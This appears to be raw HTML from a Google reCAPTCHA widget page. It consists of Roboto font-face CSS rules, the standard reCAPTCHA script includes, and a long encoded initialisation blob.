  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PKL3AT7LVcSRmPXhGIOxyA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="PKL3AT7LVcSRmPXhGIOxyA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PKL3AT7LVcSRmPXhGIOxyA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/wpZQwplSQ8ODw5nDnEUMMDjDhsKFwppTwqwgScKyw7tjXVrCgw1zwpMzwp7ClD/Dhis7w6nDv3nCoy/CucOQw6IwKQklw6N9OcKof8KZw6PCtXrCoxnCqyHDjsO8w6fDn8KKdsOQC8Ovw6pLwoMGGUlje8OKHcOZwosdX2p8PmUbesKlP3dkXQDDicKTwo0CwoAaBRrDmMOadMOqIMK5w6rDkMKrDCRLw4DCqwdswpNfA8KOasKwwo/CrFfCr8OmSsKewrFKbjvDo8OIw4Vxw5EUw5nCjMOLQ8K4bjVfZcKZw7fCtMO1wpICesOxw4/Ci8KnT15ZZcKLw6EFwrAuecO7w5oPw58qUcOCw5MdwoNFN8Obwq8Cw7fDrCDDimLCpsKnw5wZwqTDnxnDvkp+bcKOw69gwo/ChMKqw5bCv3PDk8KBw6lBWhnCu8OXw6TCj1jDrcOkwqPDvg/CkMK5XMOGZ2IHCUPDnxfCm8KFe8K7EMKAbnRBUShfw64Aw7XClMKaL8OnL8Kqw7hxYiJrwoV7FSHDhiZjdFTCizvClMKpwqbDu8Olw5VuAFbDncKrw7/Ds2k2wqcmAsK/w7nDiBfCrQtQN8ORw5I/MmI6GcO4JMKbHj7DkCfCmhYyw7jCnHBBw6HDiQ56w4vDlBoYRQY5NmzCksKUPwFpfsKyfhQOwoNWMSIXfE1xNFEmw6fDoMKnwprDpXjDvxpjwoYrw4jCq2zCv8Obw6oUKDAcLMODw5vDjG5Rw4PCu8Kick/DisOaD8KWwqc3wqHDvGo8TSsmB0PCiUxEJsONwoMUw5JowoxPwoDCrMOLw4tmSF0yH8K+w4J2YcKaccO5JAbDtkkWw43ClX/[base64]/[base64]/ChcKtOWXDu8KKNsKNXQJJF8O0IsOOC13DmChDwo49wpADSsOuw4nChcKVwqrDusOXwo0cw6h/[base64]/CnsOaKFsOch1Dw5QDw792V8K7L8KnKAAsSlfCq8KYRkodwqVRwrZPPMOWDUYIwqrCsCRew6TDpllawofDt8KodgpMcXodK10IwozDssK/wrNGwrfDt0bDqsKKAcK0JnvDkMKGV8KwwpbCqgzCh8OsYcKOSlnCgzbDgsOiCgbCvh3DkcK8ecKRBXkBbnxJDkrCosKmw70VwoF9FA5jw5TCocKaw6TDvMKYw6XCoBcyD8OBNy/Djihsw6XCp8OtZ8OvwpvDmyLDocKBwo54N8KGwoXDhMOPXAsWQMKhw6fCkVkIT1NCw6rDoMKow68teR7CkcK/w4vDt8KewpPCqAkWw7s3w7jDtQLDksONRklnD0M7w79qUcK/w7F0Vk/DgcK5wq/[base64]/wrtqw4kKwqPDp8K8w4vCsHvDlUhAHsOFEVNkXmbDm01+wqbChSjCrcOjEQUsw4A/IGJNw57CkMONL0vCkRYsV8OhMsKaDMK3SMOzwpBswr3CqQUVekPDj3/CslvCsnludcKcw5FoI8O6Em0uwpnDhsKBGVAWecOdOMOew5HDsxDCmhokOmRdw4fCvUXCq1LDhy1uFTATw5vCkUfCssOcw4wRwol7eT1cw4gQK2ZaPsOHw78Dw6smwrBQwqbDrsOIw4/Dpj/CoyXDksK4N2R9TyHCqMO8wprCnHbDkRVXUjbDmcOTfcOSwrY/W8Kqw7jDvcKZJcK1ZsOfwoEpw5ocwqdCwrDCj33Chk4Pa8KPw4Jzw6EWLGRzwow4w7bDrcKhw7bDvXxkYsKiw4TCjW9Bwr7DvMOxEcO3dmDCuwHCjSfCjsKpVV7DnMOQXcOaw55vTRU+QA7DocObaBvDuG4IKhROBV/DsmTDh8KUQcOlfcKRCEnDoC3Dkz/DoHYYwqA+R8ORGMOwwrPCi0JKSG3Cp8KYODJ+w6dxwqIDw6sVaBcGwrgJMH3CvATCsWlLwpvCo8KPwocaw7TDjsOBOVYoe8OCfsOQwphEd8OOw6JfM0cyw4vClQxiG8OBH8KRZcOPwo0kIMKlw5DCgHguBzZXesOoLcKTwqY3M0/DsF0uL8K8wq7DiUXDpWRxwp7Dpg3CkcKaw6DDnxEve3dVFcOAwroSD8KBwo3Du8K+w4bDsR0kw6Upc1xVAMOMw4/ChigYVcKFwpbCh3BmOWDCsTw2fsOjE8KASwPDiMOObcKhwp42wpzDiC/DrSJWGCdYKF/DgcOoFFPDj8K+GsKNBUVZKcK3wrNyBMK6w7RZw7PCsjbCq8K8NEPCsB7Du1jDhMKkw7tlesONwovDqsOUOcOwworDlsOCwo1xwpTDtcOAJC8Sw6TDq30/[base64]/[base64]/aizDtwQXw6QswobDoFXCuy3Ct8OLwofDhwPDqMKPcRXCqUhywqp8aMO/[base64]/CrmbChAXDscO5w7Z8CMOCw7fCjRE1FMOvw6ZIw5ovVMK1Z8Kow6BHXBYuwoMawrgsOnd8w7gpw6J5wrQlw7gREAUkaSpIw70EHilIE8ORZU/[base64]/[base64]/[base64]/[base64]/Dh8KOwqzCu33Dug8Uwo4ZYMKnwrzDj8K1w6XCrRotw4JKDMKSwrXCu8OeazodwporbsOCdMKmwrYIfCLDlGIrw6nCi8KoX28BXEDCv8K/I8OZwqvDr8KZPsOCw586O8K3fDrDrkvCrsKsQMOzw67CtMKIwos0HCcWw71bcjbDvMODw6JlKHPDrA/CtMK4woF6UyY1w4vCpy8fwo8yBRLDn8OWw5nDhkV3w49bw4fCrDnDuylgw5zDpWzDjMKYw5sJU8Oqwq3Dn0HDn0rDocKbwpMbe24bw60jwqgudMOrDMOUwrrCszTCkGTCh8OddyRvRsKowqrCvMKlwq3DhcK3YBQ/Wh7DpwLDgMKSRXldc8KDecKsw4LDpcORN8Kuw7cJecKKwpJiDcOFw5vCmQNew7/Dr8KaUcOVw6EqwqhYw7DCnsODa8KOwpdcw7HDl8OVFX/Doko2w7TCtsOGAAPCkjbDt8KEYsKzOg7CkMOVNcO5JVFNwr5mSsKvL3ckwqUnTjoKwqpOwp5EK8KWHcOVw7ccXRzDnUTCphU7wrzDq8K2wqlRfsOew5XDgF/DqS/CkSUGUMK4wqTDvSfCmMK0LsKFZcOiwqwtwqASE0hVb1XDjMO6TwLDj8O5wprCgsO2O1MwQsK+w7cOw5bCu0JdfwZMwp8/[base64]/ZQvCvhkdNkDDscKDw4/[base64]/[base64]/Cp8OlK8ONwrlKdlzCiTnCiWfDhsKcwobDiARRAVJaw6p7FB7DqylFwo8bH8KUw4nDlUnCucO6wrN4wp3CtsKlbsKyfEXCoMORw7/[base64]/CnsOJQnAXJsOQwrInwp8aw4fCi8KpNwzDmC50QMOIfz3Cj8OZGTrDucOPDsK9w7l0wrLDixHCjHvCqkHCvFnCuBrCocK2FUI/w6taw781E8KYd8KVZyNUHzfChCXDhBTDj3XDqk3DhsKzwq9SwrrCocKoGVLDoWvCisKfIXTCtW/DnsKIw5xBOMKcPk8dw7fCt1fDmQ7DicKzXMOjwofDtTs+YmLCmwvDo1fCgAokZS/Cl8OKwqkWw4DDpsKeICLCvzwDP0DDpsOPwoXDuGrCpMOrAAnDlsKSO39Uw419w5nDvcKOTW7CrMKtGy8BUcKIFCHDpxnDhMOEEm3CthQoLcK+wq3DgsKYMMOXwoXCnl1NwrFEwrlvHw/CisO8acKFw61QemY+KTlCAsKFCgwHTT3DmQBIWDBSwpXCrwXDncKYwpbDvsKXw5QPAC7CjMOYw70fR2zDssKFBEtzwqECPk5bN8O5w7rDnsKlw75Iw78MeQLCkwNiQcKJwrBcOsKjwqcFwrJBM8KbwrIFTiMEw4M9c8K/w7c5wojCrsKkf0nCjMKrGXglw6YUw5ttYRvCrMOtOGzDjSUdSzoaXVENwpxhGQrDiEzCqsK3NykzAsKOPMKXw6RPVBTDhXbCq2cSw5svU17DlMOUwoLCvD3DlMOJZsOWw60lDR5UNRjDuTNHworDr8OVCwrDn8KkMgEiPsOQw5/Di8Kjw63CpjHCrsOGGnzChcKiw5sVwqHCgAjCp8OALMO8w7U5IzILworClQ8SYxnDrSM7Vhg1w6EAw63ChcOcw7cCPzMlByQswpLDpWrDvnsMGcK6IgrDq8OcQATCuRnDg8K+ZDt6d8Kkw4fDnUgTw6jCnsOPWMOvw6TCjcOOw5Zqw5jDj8KHbDLCtkR/wr/[base64]/[base64]/[base64]/w7rChjUzw6ZZDcK1w7ZpwqTDuSctW8OKwpjCuMOHGcOZKxJ0ai8pNQjDjMO6TMOsS8OHw5s/[base64]/Dq8OQRMOfwqnDtHzDoDYEw49vUMOnwq/Co0t8XcKHwq5SCcOXw41FwrTClsKuJ3rCl8O/FhzDqiwvwrQWb8KbQMOjFsKuwpA/w7PCvT5lw5Y0w55ew70owpkfVcK/[base64]/CpMOmI8OMw5vDhhIBw7M5XsOeXVLDnz0Tw6EVBF53w5nCgAJPGsKJZcObYMKxC8OWT0DCk1fDscOqEMOTAS7Cr3PChMKoFMOmw6JtUsKbdcK1w7vCtMOiwrJOYsOCwoXDoDvCusODwoTDj8OOEFYuLyDDuELCpQo1DsKWNg/Dt8KJw5tLM1dYwrnDu8KoICrDp2R/w6fChRRddMKyV8Odw45Qw5REThUxwr/CoTbCtMK6OGxOXD4YBk/Cj8O/[base64]/DiUMjwrXDssO0aXfChwLChMOVDsOqTMKMaMOTwqzCkngCwqMhwp3DoUnCkcO8DcOGwrHDhMOpw7YZwoIYw6YcMivCnsK3IsKMP8OjWFnDvWTDjsKpw6PDiUYpwqtXw7XDncOAwqclwrfCqsOcBsKjU8KGYsKdYEXCgltHwqfCrkdtUXfCmcO4bjx/OsOAPsOww7xhW0XDnMKtIcOAbTjDiEXCpcK4w7DCn0ZQwpcjwrdew7bDugPCs8KFOz50wqwWwozDvcKcwrTCpcO/wrNXw7XDh8Krw7XDocKQwqjDnjPCgVN0BRNgwqDDhcOqwqo5UVkcRR/DgzgSPcKaw7EHw7DChsKrw5LDocONw4Acw7gAF8O9wpwbw4hcPMOrwpLCtEDCl8OZw6fDr8OPFsKAYcORwokbGcOIQcO5CFDCp8KHw4HCvx3Ci8KWwog3wr/[base64]/wok4w4HCh0YQwo/[base64]/DisKiBMKtbVAnwobCjcO0RcOgejXCpcOTw4dhUsO9w44gwp0rCmddE8OdU0DCmR3CqcO5DMOxKhnCicOKwqhvwq53wrXDkcOiwpbDo1YmwpE1wo8MX8KvQsOoGTUQYcOzwrjDnn1eK0/Co8O7LAZxeMOHZg8Tw6hAbXvCgMKRBcKKBi/DmG/ConMGMsOUwq0nWRdUNXfDlMOcMFfCucOtwr5gB8KgwrXDsMOIVMORYMKfwqnCocKVwojDtw1Kw7XDkMKlbsKzf8KGZ8K2P2XCmUPDlMOgL8OcAjoLwqNxwpLCpBXDjUM6W8KTSXHDnEorwqxvBXzDvn3CrVrCj3zDvsOZw7XDhcK2wq/[base64]/[base64]/[base64]/Ct8KYNEXChsONKBp1wpFRw7k4X8Ouw6zCjsOFCcO1UxEnw5zDk8KCw7MgEMKswqo4w7nDjCF4GMO/[base64]/w6jDpsOZaDDCv8OHYnvDiwEZwrNFwrpBwrEowqAvwr8LZU7DvVPCosOjHDgKEC3Co8KRwp0saETCt8OYNzDCmRzChsKYA8KEfsKZAsOkwrRBwr3DjDvClTzDmEUDw7DCj8OnSB42woBoQsOTYsO0w5BJHMOEGUlrak1Pw5Q1PxjDkA/[base64]/[base64]/DgyHDtyPClsOVw7zDnz8PRsOnwpXDuVI7NDfCjH4wwo5mFMKdQ1xfY0vDr3dYw6BDwp/[base64]/DqcKrw5wtw5gHKl5cwrslw4zDqF7CqiU/[base64]/NMKvwq1Fw4BXL3bCq8OjI8KraAN+w5TDnl4Aw5g+VDfCvRIjw6Jkwqgmw5EDdxLCugTCk8Oxw4DCisOLw4/ChGbCv8Kywpp9w4I8w5E4eMK8bMOBbcKPKxLChMOJw5jDvi/CrMO0wpQww6bCkFzDvcKXworDtcOWwqnCmsOEcMONLMKbYxl3wpwNwodHVE7DlkvCqE/CicOfw7Y8ZcOYd2g7wo86PcKSOwEEw5vCnMKhw6TCnsOPw54OQsK4wobDgR7DvcOsXcOqOTTCvcOUUzTCgsKqw5xwwp7CvMOQwoUsFDzCnsKHTCY9w5LClipow5TDjjhxLHYuwo9ew69oUMOQWH/Cj3XCnMO/[base64]/[base64]/[base64]/[base64]/[base64]/FQQ6w4Mdw7loWcK/wqsQZsKNw4/DhzHCjETDgyo/w7trwpDCvyzDvsKnSsO+w7XCvcKJw60vFhvDoS5Ew4VWwrVGw4BAwrtsdsKPDkbCq8Oewp7Dr8KsYnhhwoF/filgw7vDqFHCplgMHcOdEnjCuWzDr8KOw43DhC4HwpPCusKJw4J3RMKvwqXDqCrDrmjDnSYewqLDllfDvWpXG8ObTMOowqXCvyfCnTDDh8K/[base64]/ccK+PWUAwo7Cq8KwVzPCocKWKgbCssKkeMKYwqgeYifCpsKmwpfCl8OwCMK3w702w6N5DCsxIRppw43CocOobXlCXcOaw5TCm8OKwo4hwpzDsHxPJcOyw756KSLCnsKYw5fDoU3DlinDgsOfw7l/Gz98w5QUw4fCgsK6wpN5wpfDjWQVwq3CnMKUCgVwwrVLw4IHw5wCwq8tJsOJw7ZnH0wBGEbCnWM2O2UAwr7CjW14JVDDuBjDucK8M8OpUE7CuGRracKiwrLCqjoPw4bCiQfCnMOHf8KZDlANWcOZwrQww7A1YMOvesOSB3XDk8K7ejUZwrzCgj8PdsKFwqvDmMOxw5/[base64]/Diw3DrMKTSVLCl1JYw7sjwrhHwoN7SsOPC3xXXj4Hw64DNz/[base64]/Dn1R2wrAsFMKVMcO2GS96woAfQcKaFllHwrQmwoXDmMKlAMOETAfCoirCslLDozfDjMOMw6/Cv8KBwr57AsOgIClFdVEUPCLCkEXCoizCmUPDk2EEBcOlRMKewrfCnBbDo2bDrMKWRR/Du8KgLcOawrbDssK+UcO8GMKpw5w7NEkrwpbDh3nCt8KZw4jCkTfCo3fDizBAwrXCtMOywq4EcsKMw4/CnQXDn8OxEijDqcO3wpwEWyFxTMKgeWNrw4dIYsOaw5PCgMOaJ8OdwonDncKZwqzDgDdBwo4twrIbw5jDoMOUX3fChnrCmcKzex8Iwp51wqtkKsO6dUAnw5/ChsKdw68cAwggX8KEXcK5dMKlPiE5w5IZw7x/R8KJfcOAD8OBIsOmw65Yw7TClMKRw4XDsngeNMO8w6Yuw5DDksKOwq0Hw7xTc0s7V8Kqw5wCw5QCfQTDiVDDjMOBNTLDisOowrHChT/DgjZ5fTkGO0TCn0zCqsKvejN6wrDDt8KoMwc+WcODIkpQwq9Jw5c1FcO6w5rCkxoAw5YrawHDhwXDvcOlwowjZMOJZcO5wq0iO1PDosK+w5zDsMKzw7DDpsKoZxvDrMKgC8KvwpQBWl1rHybCtMOPw6TDqMKNwr/DtRVyXWYIFFXDgMOKeMK1T8KAw6/[base64]/DhMKzwp5CYzXCsVZ5w7YtGMOawqHDo2knHFvChMK2H8OXFgxrw6LCiknCuUV9wol6w5LCo8KDYTF/[base64]/CrUvDlxjChMKXBikpwrfDvlLClcO3w5rDmsKbAxYOMcOtw4jCh2bDjcOTNEF6w4IfwqXDuX7DrQpLUsOlw5/[base64]/McKtwpp0f30Kwr5iw6zDvMKhLcOEwqjDmsO4w7jCncOUeEciOiPCjghlMsOOwr7DgzbDhz/DsxTCqsO1wogUPgXDgkDDqcKNSMKcw5M8w48vw6fDsMO7wrQ0WCjCjAsZbyAAw5bDosK5DcORwrnClSJxwolZAh3DsMObA8O8LcK0OcKLw7/[base64]/Ct8KkG3LDqcOQTFduK3Y6w6vDnR8Aw5cFw7VDwoUYw4RhMi/ChkxXG8Kcw6/DtsOsOsK3XE/[base64]/Cn8KcUsK/[base64]/[base64]/w40Swq/Cv2kRI8O0dkskwpt9PMKUVQ3CpcKlPCLDulsDwrdlY8KmIsOPw4pjbsKzWyfDg0xqwrgLwqtrVDxvCMK4aMK+wolkUsK/acONTUotwpLDshLCk8KpwopSDj0bYDsAw6bDnMOQw6fCh8O2dk3DvUdDWMK4w6wjW8Opw67CgRcCw7bClsKTHSx/wroET8OQNcOGwp5IGxHDsXAZNsO/PCHCrcKXKsK7TmPCj3nDmcOuWTFUw5cCwrHDlnTCqC/[base64]/VGXCmsK1JG8YJMO3DcO9HVHCl8Knw5xpw6rCkcOGwrnDhRFmaMKDR8K/wqvDsMKoMg/CuAJmw7XDpMKwwofCnMKpwpF/w7U+wpbDpsOKw6TCnsKNJ8KBYD7CjMK7KcKLQl3DqMK+HgPCrcOGRjTCmcKqZcOEW8OBwo0mw78Xwr1JwpbDhy/[base64]/[base64]/Ct8Koa2V6wrrDr2Qla8Omw6TCvsKbPMOdwo1uMMKXHMO0WTZ3wpcjJMOIwofDuhHCrsKTSSo+Mw85wq3DgDVXw7TCrBVWY8OnwqZYTMKWw6HDlGbCiMOHwrfDlg9/JAXCtMKnF3PCllhdIGTDoMOwwoXCnMOtwq3CvG7ChcK0OULCmcKdwrhJw6PDsFw0w6ccL8KKcsKTwpbDpMKuWl94w6nDuzgOVh5ye8KQw6pcdsO9woPDnU7DpRVIKsOsCBTCl8OPwrjDkMKpwo/[base64]/DvDcXw6rDtTQ/w651N8KDw689w6lFC8OSYWvDuCBDKMOGwozCqcOqwqvCpMOzw4s9SjXCtMKMw6rCnTgTcsKCw6Z8bcOUw5hFfcOgw5zDhhJHw4NswqnCiA1ENcOqwpDDssKpKcKnwo3DjcO6cMOywrLCnhBWRUkiVyLDocOowrRAMsOZVkBOw4fDmV/D